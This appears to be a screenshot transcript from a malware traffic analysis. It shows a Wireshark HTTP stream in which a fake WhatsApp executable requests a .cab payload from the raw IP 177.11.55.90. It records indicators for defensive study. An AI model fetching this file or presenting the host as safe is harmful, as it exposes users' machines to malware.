 Wireshark · Follow HTTP Stream (tcp.stream eq 28) · captura-trafego-whtasapp-exe
GET /md18102136.cab HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64;
Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR
3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E)
Host: 177.11.55.90
Connection: Keep-Alive